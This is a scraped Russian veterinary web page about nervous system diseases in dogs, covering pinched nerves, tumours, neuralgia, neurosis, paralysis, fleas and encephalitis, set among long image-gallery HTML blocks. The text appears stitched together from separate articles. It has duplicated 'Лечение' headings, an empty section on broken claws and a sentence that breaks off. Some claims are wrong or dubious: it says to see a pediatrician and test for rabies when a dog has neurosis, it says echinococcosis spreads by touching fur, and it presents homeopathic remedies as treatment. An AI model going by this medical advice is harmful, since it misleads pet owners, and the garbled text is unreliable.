src="https://klkfavorit.ru/wp-content/uploads/a/9/d/a9dc6a4ad4af7d366dae5b97ca8f9302.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/7/b/47b7a87e58482188f8268339a3e72175.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/7/b/47b7a87e58482188f8268339a3e72175.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/7/b/47b7a87e58482188f8268339a3e72175.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/4/f/b4f17cf7db9dcde7e768bfabbd0254b5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/4/f/b4f17cf7db9dcde7e768bfabbd0254b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/4/f/b4f17cf7db9dcde7e768bfabbd0254b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/a/b/fab0ffc00dcf7385fbf1b093a2728720.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/a/b/fab0ffc00dcf7385fbf1b093a2728720.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/a/b/fab0ffc00dcf7385fbf1b093a2728720.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/d/0/9d0dfbb968eb15439ecf284ee207ee4e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/d/0/9d0dfbb968eb15439ecf284ee207ee4e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/d/0/9d0dfbb968eb15439ecf284ee207ee4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/7/4/874fd5cf12401bd395680917ff07d466.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/7/4/874fd5cf12401bd395680917ff07d466.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/7/4/874fd5cf12401bd395680917ff07d466.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/5/9/7593a97e26d74cfdab19fa53612a7938.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/5/9/7593a97e26d74cfdab19fa53612a7938.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/5/9/7593a97e26d74cfdab19fa53612a7938.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/a/4/ea4195b8031bd1fd20e05bc58da9cdec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/a/4/ea4195b8031bd1fd20e05bc58da9cdec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/a/4/ea4195b8031bd1fd20e05bc58da9cdec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/8/398bc6ebbdd016e8425941be615dc91b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/8/398bc6ebbdd016e8425941be615dc91b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/9/8/398bc6ebbdd016e8425941be615dc91b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/e/5/ee5b14fa3cdb2337e8eec29bb5654cd0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/e/5/ee5b14fa3cdb2337e8eec29bb5654cd0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/e/5/ee5b14fa3cdb2337e8eec29bb5654cd0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl></div></div><p><b>Специфического лечения нет и пока не предвидится</b></p><p>, при развитии паралича прогноз неблагоприятный, рекомендуется эвтаназия. Предотвратить столь печальный исход может только своевременная . Какие еще встречаются заболевания позвоночника у собак?</p><h2>Лечение</h2><p>Курс терапии защемления позвоночного нерва обычно включает:</p><ul><li>Средства, купирующие болевой синдром и снимающие воспаление – анальгетики и нестероидные противовоспалительные препараты Дексаметазон, Карпрофен Кетонал, Кетопрофен, Римадил, <b>гомеопатические препараты</b> Травматин, Траумель.</li><li>Седативные средства «НовиПет», «Сироп Baldecchi», «DA-BA RELAX PLUS». Под их действием собака больше времени проводит во сне или полудреме, и меньше чувствует боль.</li><li>Препараты для восстановления нервной проводимости Миостигмин, Прозерин.</li><li>Хондропротекторы Артрогликан, Хондрокан, Хондартрон, Страйд.</li><li>Для повышения сосудистой и тканевой проницаемости собаке могут быть прописаны инъекции лидазы, которая вводится подкожно в область пораженного нерва.</li><li>Как дополнительные средства лечения применяют курс витаминотерапии, а также физпроцедуры: массаж, прогревания синей лампой, акупунктуру или электропунктуру.</li></ul><p>Пока защемление нерва полностью не устранится, питомцу нужно обеспечить полный покой. Его не следует подолгу выгуливать, пытаться вовлечь в активные игры, заставлять преодолевать крутые ступеньки.</p><p>Оперативное лечение защемления нерва проводят, если причиной развития патологии стало новообразование, локализованное в области позвоночника, межпозвоночная грыжа или деструктивные изменения позвонков, устранить которые методами терапии не представляется возможным.</p><h2>Болезни собак с высоким процентом смертности</h2><h2>Лечение</h2><p>Чем раньше начато лечение, тем больше шансов имеет собака на выздоровление.</p><p>Лечебные мероприятия призваны решить следующие основные задачи:</p><ul><li>ликвидировать новообразование или уменьшить его размер;</li><li>уменьшить клинические проявления вторичных признаков заболевания.</li></ul><h3>Борьба с новообразованием</h3><p>Основной путь решения этой задачи – хирургическая операция. Посредством которой осуществляется полное или частичное удаление опухоли. Но иногда ее расположение таково, что полное удаление не представляется возможным.</p><p>Для приостановки роста используют химиотерапию или радиотерапию. Лечение этими методами хорошо зарекомендовало себя, несмотря на значительные побочные эффекты (сильная интоксикация организма).</p><h3>Симптоматическая терапия</h3><p>Симптоматическая терапия предназначена для того, чтобы улучшить самочувствие животного, и повысить качество его жизни:</p><ul><li>высокое внутричерепное давление снимают диуретики («маннитол»);</li><li>некоторые формы опухолей замедляют рост при назначении стероидов;</li><li>при наличии судорог назначаются антиконвульсанты («фенобарбитал»);</li><li>улучшить общее состояние организма, помогает инфузионная терапия и специальная диета.</li></ul><p>После окончания курса терапии и стабилизации процесса, состояние здоровья собаки должно находиться под тщательным врачебным контролем.</p><h2>Терапевтические методики</h2><p>Как проводится лечение? Чтобы назначить определенные лекарственные препараты, ветеринару придется определить не только форму неврологии, но и причину ее появления. Лечить данное заболевание самостоятельно крайне не рекомендуется, поскольку при самостоятельном подборе медикаментов вы можете только усугубить ситуацию. Препараты и методы лечения, назначаемые при невралгии:</p><p> Обезболивающие препараты с противовоспалительным эффектом. Очень часто ветеринары прописывают противовоспалительные кортикостероиды. Они отлично справляются с описываемой нами патологией и ее проявлениями, но при этом нужно помнить, что в некоторых случаях (воспаление седалищного нерва) питомца лечить придется долго. Кортикостероиды же столь продолжительное время использовать нельзя, так как они могут спровоцировать развитие грибковых инфекций.</p><p> Антиконвульсанты. Назначаются только в особенно серьезных случаях, когда от сильнейшей боли развиваются судорожные припадки.</p><p> Анальгетики и анестетики. Неотъемлемая часть лечения невралгии.</p><p> Физиотерапия. Эта методика, незаслуженно забываемая многими ветеринарами, может сильно выручить владельца больного пса.</p><p> Хирургическое вмешательство при невозможности справиться с заболеванием медикаментозным и физиотерапевтическим способом.</p><p> Акупунктура. До сравнительно недавнего времени последний метод воспринимался многими как «шарлатанство», но реальная практика его применения однозначно доказывает, что это совсем не так.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='10266,10267,10268,10269,10270,10271,10272,10273,10274,10275'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-10239 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/5/e/85ee4a584c7bbf209b6a60cd19e94c7b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/5/e/85ee4a584c7bbf209b6a60cd19e94c7b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/5/e/85ee4a584c7bbf209b6a60cd19e94c7b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/b/1/cb18d06208f78addf8880a54ab29602d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/b/1/cb18d06208f78addf8880a54ab29602d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/b/1/cb18d06208f78addf8880a54ab29602d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/5/c/f5c946541e137894f53281d409f8a6ab.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/5/c/f5c946541e137894f53281d409f8a6ab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/5/c/f5c946541e137894f53281d409f8a6ab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/a/1da51331a92054aa20aadcf2647d08e5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/a/1da51331a92054aa20aadcf2647d08e5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/a/1da51331a92054aa20aadcf2647d08e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/1/0/01050744a179cabcf27a9c2177192f79.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/1/0/01050744a179cabcf27a9c2177192f79.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/1/0/01050744a179cabcf27a9c2177192f79.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/b/a/cbaab5ba93c5616521cd0d7c87ea741b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/b/a/cbaab5ba93c5616521cd0d7c87ea741b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/b/a/cbaab5ba93c5616521cd0d7c87ea741b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/e/2/8e2b303a7df4ccdeb699b3b448bfe78d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/e/2/8e2b303a7df4ccdeb699b3b448bfe78d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/e/2/8e2b303a7df4ccdeb699b3b448bfe78d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/0/7/907a9fd0aa5bac8be037aa189ecaefd2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/0/7/907a9fd0aa5bac8be037aa189ecaefd2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/0/7/907a9fd0aa5bac8be037aa189ecaefd2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/5/e/35e25be12173b8d892cd9a56cc5c9051.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/5/e/35e25be12173b8d892cd9a56cc5c9051.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/5/e/35e25be12173b8d892cd9a56cc5c9051.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/8/5/585d2145f44dffa9b9bda1afbde37dfb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/8/5/585d2145f44dffa9b9bda1afbde37dfb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/8/5/585d2145f44dffa9b9bda1afbde37dfb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl></div></div><p>Таким образом, невралгия – крайне болезненная патология. Ее лечением может заниматься только опытный специалист. Если вы заметили, что ваш любимый пес как-то странно себя ведет, он явно страдает от сильной боли, не стоит заниматься «знахарством»: срочно покажите его ветеринарному специалисту. Он наверняка сможет помочь.</p><h2>Симптомы заболевания</h2><p>Заболевание имеет много проявлений. Они напрямую зависят от темперамента и характера животного. Характер проявлений невроза отличается по ряду основных признаков:</p><ul><li>Животное постоянно испытывает страх, который периодически носит панический характер;</li><li>Собака может находиться также в полной апатии. В такие минуты она не реагирует на внешние раздражители. Животному безразлично всё, что происходит вокруг него;</li><li>Самым опасным проявлением считается агрессивное поведение. В такие минуты на свет может появляться настоящий монстр. Он бросается на всех людей и может причинить вред даже собственному хозяину.</li></ul><p>Невроз у собаки должен быть распознан своевременно. Он опасен для животного и окружающих его людей. В случае подозрения на наличие болезни необходимо посетить педиатра. Ему следует сообщить о наличии недавнего контакта собаки с другими животными. Если такая ситуация была, то врач возьмет анализ на бешенство. Таким образом удастся подтвердить или опровергнуть диагноз у домашнего любимца.</p><p>Достаточно часто страх является характерной особенностью собак мелкой породы, например, йорк или той-терьер. В таком случае невротическое поведение считается нормальным. Не следует ожидать от карманной породы большой храбрости. В таком случае главная задача хозяев – обеспечить комфортные условия для существования домашнего любимца. Апатию далеко не всегда необходимо лечить. Ситуация может говорить о чрезмерной усталости животного. Безразличие ко всему окружающему наблюдается в случае приема седативных или нейролептических препаратов.</p><h2>Методы лечения (физиотерапия)</h2><p>Терапия проводится после постановки диагноза:</p><ul><li>комплексное, поддерживающее лечение;</li><li>использование нетрадиционных методик;</li><li>применение гомеопатии;</li><li>физиотерапевтические процедуры.</li></ul><p>Паралич задних конечностей у собак лечение включает легкий массаж, различные компрессы согревательного воздействия. Делаются они с добавлением камфоры.</p><p>Если наблюдается нарушение бедренного, срединного нерва, поможет блок новокаином. Эффективны гальванизация, диатермия и электрофорез. Назначают противовирусные препараты, антибиотики. Не обойтись без витаминных составов. Также нужны медикаментов, улучшающие питание нервов. При сильных болях обязательно назначаются спазмолитики.</p><p>Необходим бережный уход за собакой с параличом. Обеспечение покоя, создание комфортных условий. Каждый знает, что больному питомцу в этот период нужно больше уделять внимания и заботы. Компрессы можно делать самому в дома. Пониженный мышечный тонус восстанавливается с помощью ноотропных средств.</p><p>Есть укрепляющие упражнения, которые способствуют быстрому выздоровлению. Начинать стоит с восстановления сгибательно-разгибательной функции. Проделать можно следующее: взять лапку за палец и потянуть к себе до момента, когда почувствуется сопротивление. Отлично, если собака начнет оттягивать обратно конечность. Еще одно эффективное упражнение направлено на сгибание-разгибание всех суставах. Нужно разрабатывать локти, плечо. Касается это также задних конечностей. Физиотерапия для собак при параличе дает хорошую результативность уже на первых этапах заболевания. Укреплять мышцы можно массажем.</p><p><img decoding="async" src="/wp-content/uploads/b/7/7/b778f1258661a9b9b6b0920ff3a2c64e.jpeg" alt="" /></p><h2>Блохи – маленький источник больших неприятностей</h2><p>Заражение собаки блохами – это заболевание кожного покрова, сопровождающееся сильным зудом. Блохи кусают любимца, что заставляет его чесаться, царапать кожу на спине, вокруг хвоста,  за ушами.</p><p>Последствиями заражения блохами являются:</p><ul><li>Расчёсы, в которые попадают микробы и бактерии, вызывая дерматиты и аллергию. Аллергический дерматит от укусов блох проявляется в виде сыпи у основания хвоста, на задних конечностях и бёдрах. Зуд и расчёсывание продолжаются даже после уничтожения блох;</li><li>Заражение огуречным цепнем. При покусывании зудящих мест собаки заглатывают блох, которые содержат яйца гельминтов.</li><li>Особенно опасно для человека заражение питомца эхинококкозом, который передаётся при непосредственном контакте человека с шерстью животного.</li></ul><h2>Трещины или обламывание когтей</h2><h2>Энцефалиты у собак</h2><p>Так называется воспаление головного мозга. Если в патологический процесс вовлекается спинной мозг, заболевание называется энцефаломиелитом. Вопреки распространенному мнению, оболочки мозга могут и не пострадать (но на общем состоянии животного это сказывается слабо).</p><p>В большинстве случаев энцефалиты у собак – следствие опасных вирусных инфекций. Реже они вызваны травмами, миграцией личиной паразитов (они могут преодолевать гематоэнцефалический барьер), отравлениями. В еще более редких ситуациях воспаление головного мозга – следствие перехода воспалительного процесса из полости внутреннего уха или даже ротовой/носовой полостей.</p><p><img decoding="async" src="/wp-content/uploads/b/6/f/b6f4dbe54cbf52635371421b9b71d17e.jpeg" alt="" /></p><h3>Клиническая картина при энцефалитах</h3><p>Клинические проявления энцефалита зависят как от конкретной локализации воспалительного процесса, так и от первопричины, вызвавшей развитие заболевания. Чаще всего наблюдают такие симптомы:</p><ul><li>Судорожные сокращения скелетной мускулатуры.</li><li>Сильный тремор (дрожь).</li><li>Нередко больные животные утыкаются головой в пол и ходят так кругами. Это явление называется «манежными движениями).</li><li>Практически во всех случаях запущенный энцефалит приводит к развитию параличей и комы. При очень тяжелом или/и молниеносном течении возможна внезапная смерть от остановки дыхания. Такое происходит при поражении дыхательного центра.</li></ul><p>Диагноз при этой болезни ставится не только на основании клинических признаков (они могут указывать на ту же эпилепсию). Обязательно проведении пункции с последующим исследованием спинномозговой жидкости (ликвора). Если в полученной пробе содержатся нейтрофила (а то и бактерии), диагноз можно считать подтвержденным.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='10276,10277,10278,10279,10280,10281,10282,10283,10284,10285'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-10239 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/3/8/f381c48bcdd0ca84009930c5ac62f219.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/3/8/f381c48bcdd0ca84009930c5ac62f219.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/3/8/f381c48bcdd0ca84009930c5ac62f219.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/b/0/8b05caee4ef5c9aa339cf466ae0f1505.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/b/0/8b05caee4ef5c9aa339cf466ae0f1505.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/b/0/8b05caee4ef5c9aa339cf466ae0f1505.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/9/2/c92149453e09ea8a19dc7dc597e7b228.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/9/2/c92149453e09ea8a19dc7dc597e7b228.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/9/2/c92149453e09ea8a19dc7dc597e7b228.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/7/5/475d2a0e7500664af122638c6536ca5c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/7/5/475d2a0e7500664af122638c6536ca5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/7/5/475d2a0e7500664af122638c6536ca5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/c/f/9cff8c60dfb707656aa8db5648e6830f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/c/f/9cff8c60dfb707656aa8db5648e6830f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/c/f/9cff8c60dfb707656aa8db5648e6830f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/8/7/c87751b66895b33c0af090d1e0009e5c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/8/7/c87751b66895b33c0af090d1e0009e5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/8/7/c87751b66895b33c0af090d1e0009e5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/6/5765b810546bfc56b8c2ddf44e8b1c1a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/6/5765b810546bfc56b8c2ddf44e8b1c1a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/6/5765b810546bfc56b8c2ddf44e8b1c1a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/2/9/029160a4f9fa55d55b89a0788c8da181.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/2/9/029160a4f9fa55d55b89a0788c8da181.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/2/9/029160a4f9fa55d55b89a0788c8da181.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/b/7/eb75443027a57a74cd2187f443f81b07.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/b/7/eb75443027a57a74cd2187f443f81b07.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/b/7/eb75443027a57a74cd2187f443f81b07.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/4/a/94a0a554b98d17c7bd60cbb17e532a7f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/4/a/94a0a554b98d17c7bd60cbb17e532a7f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/4/a/94a0a554b98d17c7bd60cbb17e532a7f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl></div></div><h3>Лечение энцефалитов у собак</h3><p>Практически во всех случаях прописывают ударные дозы антибиотиков широкого спектра действия, назначают иные противомикробные средства. В частных случаях прописывают противогрибковые и противопаразитарные лекарства. Для максимально быстрого купирования воспалительного процесса обычно прописывают противовоспалительные кортикостероиды.</p><p><img decoding="async" src="/wp-content/uploads/4/e/7/4e77ed92d7c7d30df64ed4a2932fac02.jpeg" alt="" /></p><h2>Лечение и профилактика</h2><p>Поставить точный диагноз при возникновении вышеперечисленных симптомов, способен только высококвалифицированный специалист в клинике, оснащенной необходимым оборудованием. Выявление питомцем беспокойства, немотивированной агрессии при прикосновениях к определенным участкам тела, скулежу по ночам – повод немедленно отвезти животное к ветеринару. Самолечение в этом случае может привести к печальным последствиям.</p><p>Самостоятельное назначение и дача лекарственных препаратов не окажет выраженного терапевтического эффекта. А в случае использования медикаментозных средств из человеческой медицины, возможно развитие серьезной интоксикации организма собаки. Большинство препаратов являются токсичными для организма животного, особенно для печени.</p><p> Важно проведение дифференциальной диагностики, так как симптомы невралгии имеют сходство с другими патологиями, являющимися не менее опасными. Причиной резких и сильных болей, отказа от корма и общего ухудшения состояния может стать защемление нерва и дальнейшее его отмирание</p><p>Постановка точного диагноза заключается в проведении ряда лабораторных и инструментальных исследований. Больному животному назначают:</p><ul><li>магнитно-резонансную томографию – позволяет визуализировать место локализации патологического процесса;</li><li>рентгенографическое исследование – дает возможность визуализировать возможные повреждения в целостности костных структур;</li><li>электрокардиограмму – дает понять, не нарушены ли процессы в сердечно-сосудистой системе;</li><li>общий клинический анализ крови – необходим для определения наличия воспалительного процесса;</li><li>общие анализы мочи и кала – важны для исключения сопутствующих патологий внутренних органов.</li></ul><p>После проведения диагностики, на основании полученных результатов, ветеринарный специалист разрабатывает тактику лечения</p><p> Важно не только избавить животное от симптомов невралгии, но и устранить основной фактор, спровоцировавший повреждение. Общая схема терапии выглядит следующим образом:</p><p>Назначение обезболивающих и противовоспалительных медикаментозных средств. Ветеринарные специалисты при невралгиях для снятия боли и воспаления, назначаю нестероидные противовоспалительные препараты.</p><p>Прописывают глюкокортикостероиды, обладающие более выраженным эффектом.</p><p>Назначают гормональные противовоспалительные средства только при непродолжительном курсе лечения. В противном случае, длительное использование кортикоидов провоцирует развитие инфекции, грибкового происхождения.</p><p>Противосудорожные препараты. Антиконвульсанты назначаются в крайних случаях при необычайно сильных болезненных ощущениях, провоцирующих приступы судорог у животного.</p><p>В состав комплексной терапии входят и физиопроцедуры. Применяют диадинамические токи, вибрационный массаж, электрофорез. Все это позволяет быстрее возобновиться животному. В тяжелых случаях, при отсутствии эффекта от консервативного лечения, назначается оперативное вмешательство.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='10286,10287,10288,10289,10290,10291,10292,10293,10294'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-10239 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/0/7/d071ae693c6b5968de62431b151fd856.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/0/7/d071ae693c6b5968de62431b151fd856.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/0/7/d071ae693c6b5968de62431b151fd856.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/2/f/f2f4c6770647426c499202d387623ea0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/2/f/f2f4c6770647426c499202d387623ea0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/2/f/f2f4c6770647426c499202d387623ea0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/b/3/0b373b947bdfc8d661137c88da40e150.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/b/3/0b373b947bdfc8d661137c88da40e150.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/b/3/0b373b947bdfc8d661137c88da40e150.jpeg" class="attachment-thumbnail size-thumbnail" 